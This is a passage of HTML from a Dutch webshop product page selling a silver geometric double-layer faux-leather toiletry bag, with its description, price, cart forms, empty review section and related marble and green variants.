        <input type="text" name="q" id="subheader-search-input" class="search-input subheader-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit" name="search"><i class="icon-search"></i></button>
      </form>
            
                  
          
            <div class="subheader-rating d-none d-md-flex align-items-center">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle empty opacity-30 mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
          </div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
          
          <a href="" target="_blank" class="subheader-hallmark d-none d-md-block" onclick="return false;">
              <img src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552415/assets/hallmark.png?20250521101753" alt="" class="header-hallmark-img">
            </a>
          
    </div>
<!--   </div> -->
</div>
  
  
  
</header>
  

    <div id="subnav-dimmed"></div>
    
        	<div class="container" id="breadcrumbs">
<!--   <a href="#" class="button button-lined button-tiny"><i class="icon-angle-left"></i> Terug</a> -->
    <a href="https://www.fashionfavorite.nl/" title="Home" class="opacity-50">Home</a>

      		<span class="bc-seperator">/</span>
  		  		  		<a href="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html" class="hover-underline opacity-90">Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm</a>
  		    </div>
        
    <div id="theme-messages" class="theme-messages">
</div>    
        
        	



	


		
  						
			
 



<div class="addtocart-sticky">
  <div class="container d-flex align-items-center">
      
      <img src="https://cdn.webshopapp.com/shops/306691/files/411363995/65x65x2/image.jpg" alt="" height="42" width="42" class="margin-right-15"> 
      <h5 class="title d-none d-sm-block">Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm</h5>
            <div class="sticky-price product-price flex-grow-1 text-right margin-right-15 nowrap">
                
                  <span class="price bold fz-120">13,95</span> <span class="fz-080 vat-text">Incl. btw</span>
              </div>
      
      <a data-metadata='{"id":137583041,"vid":272119630,"variant":"","title":"Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/411363995\/325x325x2\/image.jpg"}' href="https://www.fashionfavorite.nl/cart/add/272119630/" class="button button-cta button-medium trigger-add-to-cart nowrap" data-title="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" data-price="13,95" data-variant="" data-image="https://cdn.webshopapp.com/shops/306691/files/411363995/325x325x2/image.jpg"><span class="d-none d-sm-block">Toevoegen aan winkelwagen</span><i class="icon-shopping-bag d-block d-sm-none fz-180"></i></a>
    
  </div>
</div>

<div class="container productpage">
  
  <div class="fz-150 font-headings d-md-none">Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm</div>
  <div class="title-appendix d-flex d-md-none mb-3 align-items-center">
                <div class="stars mr-1">
          <!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                    -->
        </div>
        <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt fz-090"> (0)</a>
                
  </div>
  
  <div class="content-box">
  
  <div class="row">    
    <div class="col-12 col-md-6 productpage-left">
      <div class="gray-overlay gray-overlay-lighter" id="product-image-holder">
        <div id="swiper-productimage" class="swiper-container product-image">
          <div class="swiper-wrapper">
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/411363995/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" data-fancybox="product-images">
                
                <img src="https://cdn.webshopapp.com/shops/306691/files/411363995/650x650x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" width="650" height="650" class="img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/411363995/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/411295435/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/411295435/650x650x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/411295435/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/411358347/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/411358347/650x650x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/411358347/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/411358429/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/411358429/650x650x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/411358429/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/411358514/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/411358514/650x650x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/411358514/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"> 
                
              </div>
                      </div>
        </div>
                <div class="swiper-pagination d-md-none"></div>
                
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/137583041/?variant_id=272119630" class="product-block-wishlist d-sm-none d-md-block d-lg-none">
        	<i class="icon-heart"></i>
        </a>
            </div>
        
                <div class="d-none d-md-flex product-thumbs justify-content-center">
          <i class="icon-arrow-left swiper-arrow thumb-arrow-left"></i>
          <div id="swiper-product-thumbs" class="swiper-container zflex-grow-1 mx-3">
            <div class="swiper-wrapper" style="padding-top:1px; padding-bottom:1px;">
                            <div class="swiper-slide product-thumb grsay-overlay active">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/411363995/65x65x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" height="65" width="65" class="product-thumb-img">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/411295435/65x65x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/411358347/65x65x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/411358429/65x65x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/411358514/65x65x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg" alt="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                          </div>
          </div>
          <i class="swiper-arrow thumb-arrow-right icon-arrow-right"></i>
        </div>
            </div>

    <div class="col-12 col-md-6 zzproductpage-right  productpage-summary-right mt-3 mt-md-0">

      <!-- start offer wrapper -->
      <div class="offer-holder ">
          
        	<div class="title-appendix d-none d-md-flex align-items-center">
                        <!--             <div class="reviewscore lh-1">               -->
                <div class="stars mr-1">
                  <!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                    -->
                </div>
                <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt d-none d-md-inline fz-090">
                  0 beoordelingen
              	</a>
<!--             </div> -->
                        
          </div>
          
          <h1 class="d-none d-md-block">Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm</h1>

  <div class="product-price" >

    <div class="row align-items-center mt-1">
      <div class="col d-flex align-items-center flex-grow-1 flex-wrap lh-110">        
                
        
    <div class="">
            	<span class="price">13,95</span> <span class="fz-080 pd vat-text">Incl. btw</span>
          </div>
        
        
              </div>
            <div class="c-in-stock col-auto bold nowrap"><i class="icon-check-b"></i> Op voorraad (27)</div>
          </div>

    
  </div>
        
              
        <div class="row mt-4">
      <div class="col-md-12">
        <div class="product-description">
          <p>
            Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo.
                        <a href="#information" data-scrollview-id="information" data-scrollview-offset="-190"><span class="underlined">Lees meer</span>.</a>
                      </p>
        </div>
      </div>
    </div>
            
        

            
          
    <form action="https://www.fashionfavorite.nl/cart/add/272119630/" id="product_configure_form" method="post" class="dy-advanced-variants-form-loading">      
      <div class="row margin-top" style="display:none;">
        <div class="col-md-12">
            <div class="productform dyapps-advanced-variants">
              <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

            </div>
        </div>
      </div>
        
            <div class="group-by-variants mt-3">
        
                        <div class="dynamic-products dy-product-group-variants dy-needs-addons" data-group-by="sku" data-products-url="https://www.fashionfavorite.nl/search/TOIGEO/?request_type=ajax&amp;request_action=collection&amp;mode=variants&amp;limit=12&amp;sort=popular&amp;product_id=137583041">
        <div class="mt-3 w-100 p-3">
          <div class="loader-icon loader-icon-small"></div>
        </div>
        </div>
              </div>
            
            
              
      <div class="row">
        <div id="add-to-cart-holder" class="col-md-12 mt-4 d-flex align-items-center addtocart-holder">
          <div class="qty qty-large" data-type="global" data-id="mainproduct">
            <input id="product-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>

          <button data-metadata='{"id":137583041,"vid":272119630,"variant":"","title":"Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/411363995\/325x325x2\/image.jpg"}' id="add-to-cart-button" type="submit" name="addtocart" class="ml-3 fz-110 p-0 w-100 trigger-add-to-cart button button-cta add-to-cart-button" data-vid="272119630" data-title="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" data-variant="" data-price="13,95" data-price-incl="13,95" data-price-excl="11,53" data-image="https://cdn.webshopapp.com/shops/306691/files/411363995/65x65x2/image.jpg" data-has-related="true">
            <span class="button-content">
              <span class="flex-grow-1 align-self-center px-3">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/137583041/?variant_id=272119630" class="d-none d-sm-flex d-md-none d-lg-flex ml-3 align-self-stretch align-items-center">
            <i class="icon-heart fz-150"></i>
          </a>
                  </div>
      </div>
             
        
                  
            
                  
                  
            
            
            <div class="product-deliverytime d-flex align-items-center mt-3 w-100 delivery-in-stock" data-delivery-timer-time="17:00">
        <i class="icon-truck fz-200 mr-2"></i>
        <div class="deliverytime-content lh-110">
          
          <div class="delivery-time-text" data-original-delivery-title="Voor 15.00 uur besteld = vandaag verzonden" data-hide-expired="false">
                        	Voor 15.00 uur besteld = vandaag verzonden
                      </div>
          
        </div>
      </div>
             
            
      <div class="d-flex align-items-center mt-2 product-sub-links">
      	<a href="https://www.fashionfavorite.nl/compare/add/272119630/" class="product-sub-link">Toevoegen om te vergelijken</a>        <div class="v-sep"></div>
                <a href="#" class="product-sub-link share-button" data-title="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm" data-url="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html">Deel dit product <i class="icon-share"></i></a>
              </div>
      
    </form>
	         
                  	
	
	
	

  <ul class="usp-list mt-4">
        <li><i class="icon-check-b mr-2"></i> <span class=""><strong>GRATIS</strong> VERZENDING IN NL</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class="">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class=""><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span></li>
          </ul>

              </div>
      <!-- end offer wrapper -->      
    </div>
    
  </div>

	    
  
	<div class="row mt-4 mt-md-5 product-details">
    
    <div class="col-md-7 info-left">
      
      <div class="mt-2 mt-md-4 active" id="information">
      	<h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
		      Productomschrijving
    		</h3>
        
        <div class="toggle-content toggle-content-md content">
          
              
      		          	<p>Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het beschikt over twee compartimenten. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo. Beide vakken zijn af te sluiten met een rits.<br /><br />De toilettas is beschikbaar in 3 kleuren!<br /><br />Materiaal: PU leer / polyester<br />Afmeting: 23,5 x 16,5 x 14 cm<br />Waterafstotend</p>
                  </div>
      </div>
      
      
			
		
	
	
  
      
            
            <div class="product-reviews mt-0 mt-md-4" id="reviews">        
        <h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
          <span class="d-flex flex-grow-1 justify-content-between">
            Reviews
            <span class="review-stars mr-1 d-inline-block d-md-none">
                              <span class="stars">
                <!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                -->
                </span>
                          </span>
          </span>
        </h3>
        <div class="toggle-content toggle-content-md">
                    	<div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>                  </div>
      </div>
          </div>
    <div class="col-md-5 info-right">
      
          
            
                        	                              	                              	                        
              
        <div id="product-serviceblock" class="mt-4 d-none d-md-flex">
            <div>
      <div class="bold fz-110">Heb je vragen over dit product?</div>
      <div class="lh-130">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#cca7a0ada2b8a9a2bfa9bebaa5afa98caaadbfa4a5a3a2aaadbaa3bea5b8a9e2a2a0"><span class="__cf_email__" data-cfemail="670c0b0609130209140215110e0402270106140f0e080901061108150e130249090b">[email&#160;protected]</span></a></div>
      </div>
    </div>
          
            
            <div class="relat mt-4 pos-relative">
        <h3 class="pp-section-title">Gerelateerde producten</h3>
        <div id="pp-related-products" class="mx-n2zz static-products-holder translucent-whiteapply-shadowpx-3">       	          <div class="content-scroll-overflowcontent-scroll-overflow-desktoppx-2 custom-scrollbar">
            
              


        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center gray-border-bottom">
    <a href="https://www.fashionfavorite.nl/toilettas-geometric-groen.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/411358094/65x65x2/fashion-favorite-toilettas-make-up-tas-geometric-g.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Geometric Groen" title="Fashion Favorite Toilettas / Make Up Tas - Geometric Groen" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/toilettas-geometric-groen.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Toilettas / Make Up Tas - Geometric Groen
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  13,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/272119551/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272119551/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":137583001,"vid":272119551,"variant":"","title":"Toilettas \/ Make Up Tas - Geometric Groen","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/411358094\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

 
        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center gray-border-bottom">
    <a href="https://www.fashionfavorite.nl/toilettas-marmer-zwart.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/411365635/65x65x2/fashion-favorite-toilettas-make-up-tas-marmer-zwar.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Marmer Zwart" title="Fashion Favorite Toilettas / Make Up Tas - Marmer Zwart" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/toilettas-marmer-zwart.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Toilettas / Make Up Tas - Marmer Zwart
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  13,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/272119680/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272119680/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":137583067,"vid":272119680,"variant":"","title":"Toilettas \/ Make Up Tas - Marmer Zwart","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/411365635\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

 
        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center">
    <a href="https://www.fashionfavorite.nl/toilettas-marmer-wit.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/411365892/65x65x2/fashion-favorite-toilettas-make-up-tas-marmer-wit.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Marmer Wit" title="Fashion Favorite Toilettas / Make Up Tas - Marmer Wit" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/toilettas-marmer-wit.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Toilettas / Make Up Tas - Marmer Wit
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  13,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/272119728/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272119728/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":137583082,"vid":272119728,"variant":"","title":"Toilettas \/ Make Up Tas - Marmer Wit","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/411365892\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

             
          </div>
                </div>
      </div>
            
            
            <div id="product-serviceblock" class="mt-4 d-flex d-md-none">
            <div>
      <h5 class="fz-110">Heb je vragen over dit product?</h5>
      <div class="lh-130 mt-1">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#d6bdbab7b8a2b3b8a5b3a4a0bfb5b396b0b7a5bebfb9b8b0b7a0b9a4bfa2b3f8b8ba"><span class="__cf_email__" data-cfemail="9ff4f3fef1ebfaf1ecfaede9f6fcfadff9feecf7f6f0f1f9fee9f0edf6ebfab1f1f3">[email&#160;protected]</span></a></div>
      </div>
    </div>
              
    </div>
    
        
	</div>
</div>
  
    <h2 class="mt-5">Recent bekeken</h2>
  <div class="static-products-holder row">
  	


        

 

		
  						
			<!-- value:  -->




	
	
				
				
	
				
        
		      
													  
		
			
	
	
				




<div class="product-col odd col-lg-3 col-md-4 col-sm-6 col-xs-6 col-6 mt-3 mt-sm-4" data-loopindex="1" data-trueindex="1" data-homedeal="">
  <div class="product-block product-intersect-json text-left  shadow-hover" data-pid="137583041" data-vid="272119630" data-json="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html?format=json"  data-feature-group-by-key="sku" data-feature-group-by="TOIGEO">
      
            
            
      <a href="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html" class="product-grid-img-holder dy-collection-grid-swatch-holder gray-overlay">
        <img
             src="https://cdn.webshopapp.com/shops/306691/files/411363995/325x325x2/fashion-favorite-toilettas-make-up-tas-geometric-z.jpg"
             alt="Fashion Favorite Toilettas / Make Up Tas - Geometric Zilver"
             title="Fashion Favorite Toilettas / Make Up Tas - Geometric Zilver"
             width="325"
             height="325"
             class=" product-grid-img" />
        
        <i class="icon-expand quickshop-button trigger-quickshop"></i>
        
              </a>
      
            <a href="https://www.fashionfavorite.nl/account/wishlistAdd/137583041/?variant_id=272119630" class="product-block-wishlist gray-border body-bg  wishlist-on-hover" data-fancy="fancy-account-holder">
        <i class="icon-heart"></i>
      </a>
            
            
      <div class="product-block-sub px-2 px-sm-3 pb-2 pb-sm-3">
                  <div class="product-col-brand mt-3">Fashion Favorite</div>
        
          <a href="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html" title="Fashion Favorite Toilettas / Make Up Tas - Geometric Zilver" class="heading product-block-title">
            Toilettas / Make Up Tas - Geometric Zilver
          </a>
      
              
              
        <div class="mt-auto"></div>
        
                  <div class="product-block-price mt-2 fz-115">
                        <span class="price-incl bold">13,95</span>
            <span class="price-excl bold">11,53</span>
          </div>
                
        
                
                <div class="product-col-stock fz-095 preload-hidden lh-110 d-block d-md-none">
          &nbsp;
        </div> 
                
          
        
           <div class="product-block-footer d-flex align-items-center mt-2">
                  <div class="d-none d-md-block flex-grow-1">
            <div class="product-col-stock fz-095 preload-hidden mr-1 lh-110">
              &nbsp;
            </div> 
        </div>
                  
                          
          <form action="https://www.fashionfavorite.nl/cart/add/272119630/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
                        <input type="text" class="qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272119630/" class="button quick-order-button trigger-add-to-cart"
               data-metadata='{"id":137583041,"vid":272119630,"variant":"","title":"Toilettas \/ Make Up Tas - Geometric Zilver","price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/411363995\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
                      </form>
              </div>
        	</div>
  </div>
</div>



   </div>
  </div>

<div class="productpage fancy-modal specs-modal-holder">
  <div class="specs-modal rounded">
    <div class="x"></div>
    <h4 style="margin-bottom:15px;">Specificaties</h4>
    

<div class="specs">
    
  </div>

  </div>
</div>

<div class="productpage fancy-modal reviews-modal-holder">
  <div class="reviews-modal rounded">
    <div class="x"></div>
    
    <div class="reviews">
      <div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>    </div>
  </div>
</div>


        
    <footer class="margin-top-double"> 
    <div class="pre-footer gray-bg">
    <div class="container py-4 py-sm-5">
      <div class="row align-items-center justify-content-between">

                <div class="col-md-6 col-lg-7 footer-service order-1 order-md-0 mt-5 mt-md-0">
          <div class="d-flex">
                        <div>
          <h4 class="footer-title footer-block-toggle">Meer informatie</h4>
          <div class="footer-block">
          <p class="lh-130">
            Heb je een vraag over onze producten of je bestelling? Bekijk dan ook eens onze contactpagina. Je vindt hier onze bedrijfsgegevens, antwoorden op veelgestelde vragen en je kunt contact met ons opnemen.
<!--             Heb je vragen over een van onze producten? Bekijk dan ook  eens onze klantenservicepagina. Je vindt hier onze bedrijfsgegevens, informatie over voorwaarden en antwoorden op veelgestelde vragen. -->
          </p>
     
                        <a href="/service" class="d-block d-sm-inline-block button button-footer mr-0 mr-sm-3">Klantenservice</a>
                        
            
              </div>
          </div>
          </div>

                  </div>
        
                <div class="col-md-6 col-lg-5">
          <div class="newsletter">
            <h4 class="footer-title">
              Abonneer je op onze nieuwsbrief
            </h4>
